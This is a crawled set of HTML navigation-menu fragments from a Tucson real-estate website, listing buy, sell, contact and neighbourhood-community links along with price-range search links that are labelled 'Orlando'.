

--- FILE ---
content_type: text/html
request_url: http://searchtucsonaz.com/MobileNav.asp
body_size: 829
content:
<!-- Mobile Navigation -->



<li class=""><a href="../../index.html" data-title="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../featured-listings/index.html" data-title="Featured Listings">Featured Listings</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="../../communities/index.html" data-title="Searches">Searches</a>
<ul class="sub-menu">


<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=&maxListPrice=150000" data-title="Homes under 150000" style="white-space:nowrap" >Orlando Under $150k</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=150000&maxListPrice=300000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $150k - $300k</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=300000&maxListPrice=500000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $300k - $500k</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=500000&maxListPrice=750000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $500k - $750k</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=750000&maxListPrice=1000000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $750k - $1 Mil</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=1000000&maxListPrice=3000000" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando $1 Mil- $3 Mil</a></li>
<li  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="../../DoQuickSearchUnified.asp?propertyType=&city=3666&bedrooms=&bathCount=&minListPrice=3000000&maxListPrice=" data-title="Orlando Homes under 150000" style="white-space:nowrap" >Orlando Over $3 Mil</a></li>



</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>


<!-- Mobile Navigation -->


--- FILE ---
content_type: text/html
request_url: http://searchtucsonaz.com/SideMenu.asp
body_size: 1495
content:


<!-- Slide In Menu -->
  
<span style="position:relative;top:-130px">  
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="#" data-title="Communities">Communities</a>
<ul class="sub-menu">



<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Armory-Park-real-estate/index.html">&nbsp;&nbsp;Armory Park</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Arroyo-Chico-real-estate/index.html">&nbsp;&nbsp;Arroyo Chico</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Barrio-Hollywood-real-estate/index.html">&nbsp;&nbsp;Barrio Hollywood</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Barrio-San-Antonio-real-estate/index.html">&nbsp;&nbsp;Barrio San Antonio</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Barrio-Santa-Rosa-real-estate/index.html">&nbsp;&nbsp;Barrio Santa Rosa</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Barrio-Viejo-real-estate/index.html">&nbsp;&nbsp;Barrio Viejo</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Blenman-Elm-real-estate/index.html">&nbsp;&nbsp;Blenman-Elm</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Broadmoor-Broadway-real-estate/index.html">&nbsp;&nbsp;Broadmoor-Broadway</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Broadway-Pantano-East-real-estate/index.html">&nbsp;&nbsp;Broadway Pantano East</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Campbell-Grant-real-estate/index.html">&nbsp;&nbsp;Campbell Grant</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Campus-Farm-real-estate/index.html">&nbsp;&nbsp;Campus Farm</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Catalina-Vista-real-estate/index.html">&nbsp;&nbsp;Catalina Vista</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Catalina-Foothills-real-estate/index.html">&nbsp;&nbsp;Catalina Foothills</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Civano-real-estate/index.html">Civano</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Coronado-Heights-real-estate/index.html">Coronado Heights</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Downtown-real-estate/index.html">Downtown</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dunbar-Spring-real-estate/index.html">Dunbar Spring</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Eastside-real-estate/index.html">Eastside</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../El-Gheko-real-estate/index.html">El Gheko</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../El-Presidio-real-estate/index.html">El Presidio</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Feldmans-real-estate/index.html">Feldmans</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Glenn-Heights-real-estate/index.html">Glenn Heights</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grant/Glenn-real-estate/index.html">Grant/Glenn</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Hedrick-Acres-real-estate/index.html">Hedrick Acres</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Highland-Vista-Cinco-Via-real-estate/index.html">Highland Vista Cinco Via</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Iron-Horse-real-estate/index.html">Iron Horse</a></li>






</ul>
</li>


<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="#" data-title="More Communities"><BR></a>
<ul class="sub-menu">







<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../La-Madera-real-estate/index.html">La Madera</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Limberlost-real-estate/index.html">Limberlost</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Menlo-Park-real-estate/index.html">Menlo Park</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Midvale-Park-real-estate/index.html">Midvale Park</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Miramonte-real-estate/index.html">Miramonte</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../North-University-real-estate/index.html">North University</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Old-Fort-Lowell-real-estate/index.html">Old Fort Lowell</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Peter-Howell-real-estate/index.html">Peter Howell</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Pie-Allen-real-estate/index.html">Pie Allen</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Poets-Square-real-estate/index.html">Poets Square</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Richland-Heights-East-real-estate/index.html">Richland Heights East</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rillito-real-estate/index.html">Rillito</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rincon-Heights-real-estate/index.html">Rincon Heights</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rita-Ranch-real-estate/index.html">Rita Ranch</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rosemont-East-real-estate/index.html">Rosemont East</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rosemont-West-real-estate/index.html">Rosemont West</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sam-Hughes-real-estate/index.html">Sam Hughes</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Clemente-real-estate/index.html">San Clemente</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Gabriel-real-estate/index.html">San Gabriel</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shaheen-Estates-real-estate/index.html">Shaheen Estates</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sugar-Hill-real-estate/index.html">Sugar Hill</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Swan-Way-Park-real-estate/index.html">Swan Way Park</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Garden-District-real-estate/index.html">Garden District</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Tucson-real-estate/index.html">Tucson</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Udall-Park-real-estate/index.html">Udall Park</a></li>
<li   style="white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;"  id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../West-University-real-estate/index.html">West University</a></li>


</ul>
</li>



</ul>

</span>

  <!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: http://searchtucsonaz.com/NavMenu.asp
body_size: 2052
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->


<table style="width:740px;position:relative;left:0px"><tr>
<td style="width:175px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Armory-Park-real-estate/index.html">&nbsp;&nbsp;Armory Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Arroyo-Chico-real-estate/index.html">&nbsp;&nbsp;Arroyo Chico</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Barrio-Hollywood-real-estate/index.html">&nbsp;&nbsp;Barrio Hollywood</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Barrio-San-Antonio-real-estate/index.html">&nbsp;&nbsp;Barrio San Antonio</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Barrio-Santa-Rosa-real-estate/index.html">&nbsp;&nbsp;Barrio Santa Rosa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Barrio-Viejo-real-estate/index.html">&nbsp;&nbsp;Barrio Viejo</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Blenman-Elm-real-estate/index.html">&nbsp;&nbsp;Blenman-Elm</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Broadmoor-Broadway-real-estate/index.html">&nbsp;&nbsp;Broadmoor-Broadway</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Broadway-Pantano-East-real-estate/index.html">&nbsp;&nbsp;Broadway Pantano East</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Campbell-Grant-real-estate/index.html">&nbsp;&nbsp;Campbell Grant</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Campus-Farm-real-estate/index.html">&nbsp;&nbsp;Campus Farm</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Catalina-Vista-real-estate/index.html">&nbsp;&nbsp;Catalina Vista</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Catalina-Foothills-real-estate/index.html">&nbsp;&nbsp;Catalina Foothills</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Civano-real-estate/index.html">Civano</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Coronado-Heights-real-estate/index.html">Coronado Heights</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Downtown-real-estate/index.html">Downtown</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Dunbar-Spring-real-estate/index.html">Dunbar Spring</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Eastside-real-estate/index.html">Eastside</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../El-Gheko-real-estate/index.html">El Gheko</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../El-Presidio-real-estate/index.html">El Presidio</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Feldmans-real-estate/index.html">Feldmans</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Glenn-Heights-real-estate/index.html">Glenn Heights</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Grant/Glenn-real-estate/index.html">Grant/Glenn</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Hedrick-Acres-real-estate/index.html">Hedrick Acres</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Highland-Vista-Cinco-Via-real-estate/index.html">Highland Vista Cinco Via</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Iron-Horse-real-estate/index.html">Iron Horse</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../La-Madera-real-estate/index.html">La Madera</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Limberlost-real-estate/index.html">Limberlost</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Menlo-Park-real-estate/index.html">Menlo Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Midvale-Park-real-estate/index.html">Midvale Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Miramonte-real-estate/index.html">Miramonte</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../North-University-real-estate/index.html">North University</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Old-Fort-Lowell-real-estate/index.html">Old Fort Lowell</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Peter-Howell-real-estate/index.html">Peter Howell</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Pie-Allen-real-estate/index.html">Pie Allen</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Poets-Square-real-estate/index.html">Poets Square</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Richland-Heights-East-real-estate/index.html">Richland Heights East</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rillito-real-estate/index.html">Rillito</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rincon-Heights-real-estate/index.html">Rincon Heights</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rita-Ranch-real-estate/index.html">Rita Ranch</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rosemont-East-real-estate/index.html">Rosemont East</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rosemont-West-real-estate/index.html">Rosemont West</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sam-Hughes-real-estate/index.html">Sam Hughes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Clemente-real-estate/index.html">San Clemente</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../San-Gabriel-real-estate/index.html">San Gabriel</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shaheen-Estates-real-estate/index.html">Shaheen Estates</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sugar-Hill-real-estate/index.html">Sugar Hill</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Swan-Way-Park-real-estate/index.html">Swan Way Park</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Garden-District-real-estate/index.html">Garden District</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Tucson-real-estate/index.html">Tucson</a></li>
